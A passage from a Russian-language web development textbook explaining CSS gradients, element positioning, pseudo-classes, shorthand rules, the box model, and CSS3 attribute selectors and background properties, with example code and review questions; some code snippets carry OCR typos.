         background:-webkit-linear-gradient(top, #fb0, #f50);
         background:-o-linear-gradient(top, #fb0, #f50);
         background:-ms-linear-gradient(top, #fb0, #f50); }
     </style>
   </head>
  <body> <div class='orangegrad'>Черный текст <br>
       на оранжевом <br>линейном градиенте</div>
   </body>
</html>
```


Как показано в предыдущем примере, многие CSS-правила требуют префиксов, которые предназначены для того или иного браузера, например -moz-, -webkit-, -o- и -ms- (соответственно для браузеров на основе движка Mozilla, таких как Firefox, для браузеров на основе движка WebKit, таких как Apple Safari, Google Chrome и браузеров iOS Android, а также для браузеров Opera и Microsoft). Основные CSS-правила и атрибуты, а также указания на то, где требуются версии, подстроенные под тот или иной браузер, перечислены на сайте http://canjuse.com.



Рис. 19.10. Сплошной цвет фона, а также линейный и радиальный градиенты

Для создания градиента нужно выбрать, где он будет начинаться: вверху (top), внизу (bottom), слева (left), справа (right), по центру (center) или в любых составных местах, например в левом верхнем углу (top left) или от центра вправо (center right). Затем следует ввести нужные начальный и конечный цвета и применить правило либо линейного (linear-gradient), либо радиального (radial-gradient) градиента, обеспечив правила для всех браузеров, на которые вы нацелились.

Вы также можете не только использовать начальный и конечный цвета, но и указывать между ними в качестве дополнительных аргументов составляющие конечные цвета. Например, если указаны пять аргументов, каждый из них будет управлять изменением цвета одной пятой области (в соответствии с его местом в списке аргументов).

#### Позиционирование элементов

Элементы попадают на веб-страницу туда, где они находятся в документе, но могут перемещаться путем изменения свойства позиции элемента от исходной статической до абсолютной, относительной или фиксированной.

#### Абсолютное позиционирование

Элемент с абсолютным позиционированием удаляется из документа, и любые другие элементы, которые в состоянии это сделать, займут освободившееся пространство. Затем вы можете переместить объект в любое нужное место в документе, используя свойства «верх» — top, «право» — right, «низ» — bottom и «лево» — left. Он останется над (или под) другими элементами.

Например, для перемещения объекта с ID, имеющим значение object, в абсолютное место, находящееся на 100 пикселов ниже начала документа и отстоящее на 200 пикселов от левого края, к нему нужно применить следующие правила (вы также можете использовать любые другие единицы измерения, поддерживаемые CSS):

```
#object {
  position:absolute;
  top :100px;
   left :200px; 
}
```
#### **Относительное позиционирование**

Подобным образом можно переместить объект относительно того места, которое он занимал бы при обычном ходе формирования документа. Так, например, для перемещения объекта на 10 пикселов вниз и 10 пикселов вправо от его обычного положения нужно воспользоваться следующими правилами:

```
#object {
  position:relative;
 top :10px:
 left :10px:
}
```
#### **Фиксированное позиционирование**

Заключительные настройки свойства позиционирования позволяют поместить объект в абсолютное положение, но только внутри окна просмотра текущего браузера. При прокрутке документа объект остается именно там, куда он был помещен, а основной документ будет прокручиваться под ним — это неплохой способ создания док-панелей и других подобных устройств. Для фиксирования объекта в левом верхнем углу браузера нужно воспользоваться следующими правилами:

```
#object {
  position:fixed;
  top :0px;
  left :0px;
}
```
На рис. 19.11 код примера 19.4 был загружен в браузер и окно браузера было уменьшено по ширине и высоте. В результате появилась необходимость в прокрутке вниз, чтобы можно было увидеть всю веб-страницу.

Когда все это будет сделано, тут же станет очевидно, что элемент с фиксированным позиционированием остается на месте даже при прокрутке страницы. Вы также можете заметить, что элемент с абсолютным позиционированием расположен точно на 100 пикселов ниже с нулевым горизонтальным смещением, а элемент



**Рис. 19.11.** Использование разных значений позиционирования

с относительным позиционированием фактически переместился вверх на 8 пикселов, а затем сместился от левого края на 110 пикселов, чтобы выстроиться в линию рядом с первым элементом.

**Пример 19.4.** Применение разных значений позиционирования

```
<!DOCTYPE html>
<h+m1> <head>
     <title>Позиционирование</title>
    <style>
      #object1 {
        position :absolute;
        background:pink;
       width :100px;
       height :100px;
        top :100px;
       left : Opx:
 }
      #object2 {
        position :relative;
        background:lightgreen;
       width :100px;<br>height :100px;
       height
        top :-8px;
        left :110px;
 }
      #object3 {
        position :fixed;
        background:yellow;
       width :100px;
       height :100px;
        top :100px;
```

```
 left :236px;
 }
    \langlestyle>
  </head>
 <body> <br><br><br><br><br>
     <div id='object1'>Абсолютное позиционирование</div>
     <div id='object2'>Относительное позиционирование</div>
     <div id='object3'>Фиксированное позиционирование</div>
  </body>
\langle/html>
```
На рисунке элемент с фиксированным позиционированием, который изначально находился на одной линии с другими двумя элементами, остался на месте, в то время как остальные элементы были прокручены вверх по странице, и теперь этот элемент оказался смещенным ниже двух других элементов.

## **Псевдоклассы**

Существуют селекторы и классы, используемые только внутри таблиц стилей и не имеющие каких-либо соответствующих тегов или атрибутов в HTML. Их задача заключается в том, чтобы классифицировать элементы, используя характеристики, отличные от их имен, атрибутов или содержимого, то есть характеристики, которые не могут быть прослежены по дереву документа. К их числу относятся такие псевдоклассы, как link и visited. Существуют также псевдоэлементы, с помощью которых осуществляется выбор и которые могут состоять из отдельных элементов, таких как первая строка — first-line или первая буква first-letter.

Псевдоклассы и псевдоэлементы отделяются с помощью двоеточия (:). Например, для создания класса по имени bigfirst для выделения первой буквы элемента можно воспользоваться таким правилом:

```
.bigfirst:first-letter {
  font-size:400%;
 float :left: }
```
Когда класс bigfirst применится к элементу, первая буква будет отображаться сильно увеличенной, а остальной текст будет показан в обычном размере, аккуратно ее обтекая (благодаря свойству float), как будто первая буква является изображением или другим объектом. В число псевдоклассов входят hover, link, active и visited. Все они наиболее полезны применительно к anchor-элементам, как показано в следующих правилах, которые устанавливают для ссылок в качестве исходного синий цвет, а для посещенных ссылок — светло-синий цвет:

```
a:link { color:blue;
a:visited { color:lightblue; }
```
Следующие правила интересны тем, что в них используется псевдокласс hover, поэтому они применяются только при нахождении указателя мыши над элементом. В этом примере они изменяют в ссылке цвет текста на белый на красном фоне, предоставляя динамический эффект, которого можно было бы ожидать только от использования кода JavaScript:

```
a:hover {
  color :white;
  background:red;
}
```
Здесь вместо более длинного свойства цвета фона background-color я использовал свойство фона background с единственным аргументом.

Псевдокласс active также имеет динамический характер, выражающийся в том, что он влияет на изменение ссылки в промежутке времени между щелчком кнопкой мыши и освобождением этой кнопки, как в следующем правиле, изменяющем цвет ссылки на темно-синий:

```
a:active { color:darkblue; }
```
Еще одним интересным динамическим псевдоклассом является focus, который применяется, только когда элемент получает фокус путем выбора его пользователем с помощью клавиатуры или мыши. Следующее правило применяет универсальный селектор, чтобы всегда помещать светло-серую пунктирную границу толщиной 2 пиксела вокруг объекта, имеющего фокус:

```
*:focus { border:2px dotted #888888; }
```
Как показано на рис. 19.12, код примера 19.5 выводит две ссылки и поле ввода. Первая ссылка показана серым цветом, поскольку она уже посещалась в этом браузере, а вторая ссылка еще не посещалась и показана синим цветом. Была нажата клавиша Tab, и фокусом ввода теперь служит поле ввода, поэтому цвет его фона поменялся на желтый. Когда будет щелчок кнопкой мыши на любой из ссылок, она отобразится фиолетовым цветом, а когда над ней будет проходить указатель мыши, она будет показана красным цветом.

```
Пример 19.5. Псевдоклассы link и focus
```

```
<!DOCTYPE html>
<html> <head>
     <title>Псевдоклассы</title>
     <style>
      a:link { color:blue;
       a:visited { color:gray; }
      a:hover { color:red;
       a:active { color:purple; }
       *:focus { background:yellow; }
     </style>
  </head>
  <body>
     <p>Для перемещения фокуса по элементам нажимайте 
       клавишу Tab (и Shift+Tab)</p> <br> <br>
     <a href='http://google.com'>Ссылка на Google'</a><br>
```

```
<a href='nowhere'>Ссылка в никуда'</a><br>
    <input type='text'>
  \langlebody>
\langle/html>
```


Рис. 19.12. Псевдоклассы, примененные к подборке элементов

Доступны и другие псевдоклассы, дополнительную информацию о них можно получить на следующем сайте: http://tinyurl.com/pseudoclasses.



Применять псевдокласс focus к универсальному селектору \*, как показано в этом примере, нужно с большой осторожностью - Internet Explorer воспринимает документ, не имеющий фокуса, как уже имеющий фокус, который применяется ко всей веб-странице. В этом случае будет желтой вся страница, пока пользователь не нажмет клавишу Таb или же фокус не перейдет на один из элементов страницы.

## Сокращенная запись правил

Для экономии пространства группы родственных CSS-свойств могут объединяться в простую сокращенную запись. Например, я уже несколько раз использовал сокращение для создания границы, как в правиле focus в предыдущем разделе:

```
*: focus { border: 2px dotted #ff8800; }
```
На самом деле это сокращенное объединение такого набора правил:

```
*: focus {
 border-width:2px:
 border-style:dotted;
 border-color:#ff8800; }
```
При использовании сокращенной записи правила нужно лишь применить свойства к тому пункту, у которого следует изменить значения. Для установки только ширины и стиля границы без изменения ее цвета можно также использовать следующее правило:

```
*: focus { border: 2px dotted; }
```


Порядок размещения свойств в сокращенной записи правила может играть важную роль, и их неправильная расстановка приводит обычно к неожиданным результатам. Поскольку изложить многочисленные подробности в данной главе не представляется возможным, при необходимости воспользоваться сокращенной записью CSS вы сможете найти описание свойств, задаваемых по умолчанию, и порядок их применения в руководстве по CSS или в какой-нибудь поисковой системе. Для начала могу порекомендовать зайти на следующий сайт: http://dustindiaz.com/css-shorthand.

## Модель блока и макет страницы

Свойства CSS, влияющие на макет страницы, основаны на модели блока, вложенном наборе свойств, окружающем элемент. Фактически такие свойства есть (или могут быть) у всех элементов, включая тело документа, чье поле вы можете (к примеру) удалить с помощью следующего правила:

body { margin:  $0px$ ; }

Модель блока объекта начинается снаружи, с поля объекта. Внутри него находится граница, затем следует отступ содержимого от границы. И наконец, идет содержимое объекта.

Если приобрести навыки работы с моделью блока, то можно существенно продвинуться на пути создания профессионально спланированных страниц, поскольку даже только эти свойства во многом определяют стилевое оформление страницы.

## Установка полей

Поле является самым крайним уровнем модели блока. Оно отделяет элементы друг от друга и требует разумного использования. Предположим, к примеру, что вы решили выбрать по умолчанию поле в 10 пикселов вокруг каждого из нескольких элементов. Если расположить их друг над другом, то в результате сложения полей между ними получится разрыв в 20 пикселов.

Ho CSS устраняют эту потенциальную проблему: когда два элемента с полями позиционируются непосредственно один над другим, для отделения их друг от друга используется только самое большое из двух полей. Если оба поля имеют одинаковую ширину, применяется только одна ширина. Благодаря этому вы, скорее всего, добьетесь желаемого результата. Но при этом имейте в виду, что поля элементов с заданным абсолютным позиционированием или встраиваемых элементов не подвергаются поглощению другими полями.

Поля элемента могут быть изменены целиком с помощью свойства margin или отдельно друг от друга с помощью свойств margin-left, margin-top, margin-right и margin-bottom. При установке свойства margin можно указать один, два, три или четыре аргумента, в результате чего получится эффект, прокомментированный в следующих правилах:

/\* Установка всех полей шириной 1 пиксел \*/  $margin: 1px;$ 

```
/* Установка верхнего и нижнего полей шириной 1 пиксел,
    а левого и правого — 2 пиксела */
margin:1px 2px;
/* Установка верхнего поля шириной 1 пиксел, левого и правого — 2 пиксела
    и нижнего — 3 пиксела */
margin:1px 2px 3px;
/* Установка верхнего поля шириной 1 пиксел, правого — 2, нижнего — 3
    и левого — 4 пиксела */
margin:1px 2px 3px 4px;
```
На рис. 19.13 показан код примера 19.6, загруженный в браузер, где правило свойства margin (выделенное в коде полужирным шрифтом) применяется к прямоугольным элементам, помещенным внутри элемента <table>. Размер таблицы не задан, поэтому она будет просто охватывать как можно плотнее внутренний <div>-элемент. Вследствие этого сверху будет поле шириной 10 пикселов, справа — поле шириной 20 пикселов, снизу — поле шириной 30 пикселов и слева — поле шириной 40 пикселов.

**Пример 19.6.** Порядок применения полей

```
<!DOCTYPE html>
<h+m1> <head>
     <title>Поля</title>
     <style>
       #object1 {
         background :lightgreen;
         border-style:solid;
         border-width:1px;
         font-family :Courier New;
         font-size :9px;
        width :100px;
        height :100px;
         padding :5px;
         margin :10px 20px 30px 40px; 
       }
       table {
         padding :0;
         border :1px solid black;
         background :cyan;
       }
     </style>
   </head>
  <body> <table>
      <tr>
        < td>
           div id='object1'>margin:<br>10px 20px 30px 40px;</div>
        </\daggerd>\langletr>
```


Рис. 19.13. Охватывающая таблица расширяется в соответствии с шириной полей

#### Применение границ

Уровень границ модели блока похож на уровень полей, за исключением того, что здесь отсутствует поглощение. Это следующий уровень по мере продвижения к центру модели блока. Основными свойствами, используемыми для изменения границ, являются border, border-left, border-top, border-right и border-bottom. Каждое из них может иметь другие подсвойства, добавляемые в виде суффиксов, например -color,  $-style$   $w$   $-width$ .

Четыре способа установки отдельных свойств, которые использовались для свойства margin, применимы и для свойства ширины границы - border-width, поэтому все следующие правила составлены верно:

```
/* Все границы */
border-width: 1px;
/* Верхняя/нижняя и левая/правая */
border-width: 1px 5px;
/* Верхняя, левая/правая и нижняя */
border-width: 1px 5px 10px;
/* Верхняя, правая, нижняя и левая */
border-width: 1px 5px 10px 15px;
```
На рис. 19.14 показано каждое из этих правил, примененное по очереди к группе квадратных элементов. Если смотреть на первый из них, сразу становится понятно, что ширина всех границ равна 1 пикселу. А вот у второго элемента верхняя и нижняя границы имеют ширину 1 пиксел, а его боковые границы — ширину по 5 пикселов. У третьего элемента верхняя граница — шириной 1 пиксел, его боковые

границы — по 5 пикселов, а нижняя — 10 пикселов. Четвертый элемент изображен с верхней границей шириной 1 пиксел, с правой границей — 5 пикселов, нижней — шириной 10 пикселов и левой — шириной 15 пикселов.



**Рис. 19.14.** Применение правил задания границ в полной и сокращенной записи

Для последнего элемента, расположенного под предыдущими элементами, сокращенная запись правил не использовалась. Вместо этого каждая из его границ задавалась отдельно. Как видите, для получения аналогичного результата потребовалось набрать значительно больше символов.

#### **Настройка отступов**

Самыми глубокими уровнями модели блока (отличающимися от содержимого элемента) являются отступы, применяемые внутри любых границ и (или) полей. Основными свойствами, используемыми для изменения отступов, являются padding, padding-left, padding-top, padding-right и padding-bottom.

Те четыре способа установки отдельных свойств, которые задействовались для свойств margin и border, применимы и для свойства отступа — padding, поэтому все следующие правила составлены верно:

```
/* Все отступы */
padding:1px;
/* Верхний/нижний и левый/правый */
padding:1px 2px;
/* Верхний, левый/правый и нижный */
padding:1px 2px 3px;
/* Верхний, правый, нижний и левый */
padding:1px 2px 3px 4px;
```
На рис. 19.15 показаны правила отступов, выделенные в примере 19.7 полужирным шрифтом и примененные к тексту в ячейке таблицы (как определено с помощью правила display:table-cell;, которое задает охват <div>-элемента наподобие ячейки таблицы). Размеры ячейки не заданы, поэтому она максимально плотно охватывает текст. Вследствие этого получается отступ, равный 10 пикселам над внутренним элементом, 20 пикселам справа, 30 пикселам снизу и 40 пикселам слева.

```
Пример 19.7. Применение отступов
<!DOCTYPE html>
<html>
   <head>
    <title>Отступы</title>
     <style>
       #object1 {
         border-style:solid;
         border-width:1px;
         background :orange;
         color :darkred;
         font-family :Arial;
         font-size :12px;
         text-align :justify;
         display :table-cell;
        width : 148px:
         padding :10px 20px 30px 40px; }
     </style>
   </head>
   <body>
     <div id='object1'>To be, or not to be that is
      the question: Whether 'tis Nobler in the mind
      to suffer The Slings and Arrows of outrageous
      Fortune, Or to take Arms against a Sea of
      troubles, And by opposing end them.</div>
   </body>
</html>
```


**Рис. 19.15.** Применение к объекту разных значений отступов

#### Содержимое объекта

В глубине модели блока, в его центре, находится элемент, стиль которого может быть залан всеми способами, рассмотренными ранее в этой главе, и который может содержать (а зачастую и содержит) еще и подчиненные элементы. У них, в свою очередь, могут быть свои подчиненные элементы и т. д., у каждого из которых могут быть свои настройки стиля и молели блока.

После изучения основ в следующей главе мы рассмотрим усовершенствованные CSS-таблицы, включая и способы применения таких переходных эффектов, как перемещение и вращение, а также других новых интересных свойств, появившихся в CSS3.

# **Вопросы**

Bonpoc 19.1

Какая инструкция используется для импорта одной таблицы стилей в другую (или в блок <style> кода HTML)?

Bonpoc 19.2

Каким HTML-тегом можно воспользоваться для импорта таблицы стилей в документ?

Bonpoc 19.3

Какой атрибут HTML-тега применяется для непосредственной вставки стиля в элемент?

Bonpoc 19.4

В чем разница между идентификатором CSS и классом CSS?

Bonpoc 19.5

Какие символы используются в качестве префиксов в CSS-правилах: а) идентификаторы; б) классы?

Bonpoc 19.6

Каково назначение точки с запятой в CSS-правилах?

Bonpoc 19.7

Как в таблице стилей добавляется комментарий?

Bonpoc 19.8

Какой символ используется CSS для представления «любого элемента»?

Bonpoc 19.9

Как в CSS можно выбрать группу разных элементов и (или) типов элементов? Bonpoc 19.10

Как можно задать преимущество одного из двух CSS-правил, имеющих одинаковый уровень приоритета?

Ответы на эти вопросы можно найти в приложении А, в разделе «Ответы на вопросы главы 19».

# <span id="page-472-0"></span>**20 Расширение CSS с помощью CSS3**

Первая реализация CSS была разработана в 1996 году, выпущена в 1999 году и к 2001 году была поддержана всеми выпусками браузеров. Стандарт для этой версии, CSS1, был еще раз пересмотрен в 2008 году. Со второй спецификацией, CSS2, разработчики начали работать в 1998 году; ее стандарт был в конечном итоге завершен в 2007 году, а затем еще раз пересмотрен в 2009 году.

В 2001 году началась разработка спецификации CSS3, а ее характеристики были предложены сравнительно недавно, в 2009 году. Процесс разработки, вероятно, еще продолжится до поступления завершающих рекомендаций по CSS3. И даже несмотря на то, что разработка спецификации CSS3 еще не завершена, уже начали поступать предложения на будущее для спецификации CSS4.

В этой главе будут описаны характеристики CSS3, которые уже в целом приняты всеми основными браузерами. Некоторые из этих характеристик предоставляют такие функциональные возможности, которые до этого могли быть предоставлены лишь с помощью JavaScript.

Я рекомендую использовать CSS3 для реализации динамических свойств везде, где только можно вместо JavaScript. Предоставляемые CSS свойства делают атрибуты документа частью самого документа, они уже не присоединяются к нему с помощью JavaScript. А когда они становятся частью документа, замысел становится понятнее.

## **Селекторы атрибутов**

В предыдущей главе были подробно рассмотрены различные селекторы атрибутов, применяемые в CSS, которые мы сейчас вкратце повторим. Селекторы используются в CSS для сопоставления с HTML-элементами. Существует десять разных типов селекторов, показанных в табл. 20.1.



**Таблица 20.1.** CSS-селекторы, псевдоклассы и псевдоэлементы

*Продолжение* 

| Тип селектора                | Пример                               |  |
|------------------------------|--------------------------------------|--|
| Селекторы идентификаторов    | #idname { background:cyan; }         |  |
| Селекторы потомков           | span em $\{$ color: green; $\}$      |  |
| Селекторы дочерних элементов | $div > em {background: lime; }$      |  |
| Селекторы смежных элементов  | $i + b \{ color: gray; \}$           |  |
| Селекторы атрибутов          | $a[$ href='info.htm'] { color:red; } |  |
| Псевдоклассы                 | a:hover { font-weight:bold; }        |  |
| Псевдоэлементы               | p::first-letter { font-size:300%; }  |  |

**Таблица 20.1** *(продолжение)*

Разработчики CSS3 решили, что большинство из этих селекторов работают достаточно хорошо и в представленном на данный момент виде, но три усовершенствования, направленные на упрощение поиска соответствия элементам на основе содержимого их атрибутов, они все же внесли.

Например, в CSS2 для поиска соответствия строке 'info.htm', находящейся в href-атрибуте, можно было использовать такой селектор, как a[href='info.htm'], но поиска соответствия только части строки не существовало. Однако в CSS3 пошли дальше и определили три новых оператора:  $\hat{\cdot}$ ,  $\hat{\cdot}$  и  $\hat{\cdot}$ . Если один из них непосредственно предшествует символу равенства (=), то с помощью этих символов в том порядке, в котором они перечислены, можно искать соответствие в начале, в конце или в любой части строки.

#### **Оператор ^**

Этот оператор задает поиск соответствия в начале строки, например, следующему селектору будет соответствовать любой href-атрибут, чье значение начинается со строки http://website:

```
a[href^='http://website']
```
Таким образом, ему будет соответствовать следующий элемент:

```
<a href='http://website.com'>
```
А этот элемент соответствовать не будет:

```
<a href='http://mywebsite.com'>
```
#### **Оператор \$**

Для поиска соответствия только в конце строки можно использовать следующий селектор, которому будет соответствовать любой img-тег, чей src-атрибут заканчивается на .png:

```
img[src$='.png']
```
Например, ему будет соответствовать такой тег:

```
<img src='photo.png' />
```
А этот тег соответствовать не будет:

<img src='snapshot.jpg' />

#### Оператор \*

Для поиска соответствия любой подстроке, находящейся где-либо в атрибуте, можно воспользоваться следующим селектором. Он найдет любые ссылки на странице, имеющие строку доод е в любом месте ссылки:

```
a[href*='google']
```
Например, ему будет соответствовать эта часть кода HTML:

```
<a href='http://google.com'>
```
а эта часть соответствовать не будет:

<a href='http://gmail.com'>

# Свойство box-sizing

В модели блока W3C определено, что ширина и высота объекта должны относиться только к размерам содержимого элемента, игнорируя любые отступы или границы. Но некоторые веб-дизайнеры выразили желание указывать размеры, относящиеся ко всему элементу, включая любые отступы и границы.

Чтобы предоставить такое свойство, CSS3 позволяет вам выбрать желаемую модель блока со свойством задания размеров блока - box-sizing. Например, для использования общей ширины и высоты объекта, включая отступы и границы, нужно применять следующее объявление:

```
box-sizing:border-box;
```
Или, чтобы ширина и высота объекта относились только к содержимому, нужно воспользоваться таким объявлением (применяемым по умолчанию):

box-sizing:content-box;



Браузеры на движках WebKit и Mozilla (такие как Safari и Firefox соответственно) требуют для этого объявления использования собственных префиксов (-webkit- и -moz-), о чем подробно рассказывается на сайте http://caniuse.com.

# Создание фона в CSS3

Спецификация CSS3 предоставляет два новых свойства — background-c1ip и backgroundorigin, которые могут использоваться для указания, где фон должен начинаться внутри элемента и как усекать фон так, чтобы он не появлялся в тех частях модели блока, где это нежелательно.

Для выполнения названных задач оба свойства поддерживают следующие значения:

- **O** border-box относится к внешнему краю границы;
- padding-box относится к внешнему краю области отступа;
- content-box относится к внешнему краю области содержимого.

#### **Свойство background-clip**

Это свойство определяет, должен ли фон игнорироваться (усекаться), если он появляется либо внутри границы, либо в области отступов элемента. Например, следующее объявление определяет, что фон может отображаться во всех частях элемента вплоть до внешнего края границы:

background-clip:border-box;

Если не нужно, чтобы фон появлялся в области границы элемента, его можно ограничить только той частью элемента, которая находится внутри и заканчивается внешним краем его области отступов, например:

background-clip:padding-box;

Или же можно ограничить фон, чтобы он отображался только внутри области содержимого элемента, воспользовавшись следующим объявлением:

background-clip:content-box;

На рис. 20.1 показаны три ряда элементов, отображаемых в браузере Safari: в первом ряду для свойства background-clip используется значение border-box, во втором применяется значение padding-box, а в третьем  $-$  значение content-box.

В первом ряду внутреннему блоку (файлу изображения, загруженному в левую верхнюю часть элемента с отключенным повторением) разрешается отображаться в элементе везде. Можно также совершенно отчетливо видеть, что он отображается в области границы первого блока, поскольку стиль границы указан пунктирным.

Во втором ряду в области границы не отображаются ни фоновое изображение, ни фоновое затенение, поскольку они были усечены по области отступов с помощью установки для свойства background-clip значения padding-box.

И наконец, в третьем ряду и фоновое затенение, и фоновое изображение были усечены для отображения только внутри области содержимого каждого элемента (показанного внутри светлого, ограниченного пунктирной линией блока) путем установки для свойства background-clip значения content-box.

#### **Свойство background-origin**

С помощью этого свойства можно также указать, где должно располагаться фоновое изображение, определив для этого, где будет начинаться левый верхний угол данного изображения. Например, следующее объявление указывает, что начало фонового изображения должно быть в левом верхнем углу внешнего края границы:

background-origin:border-box;

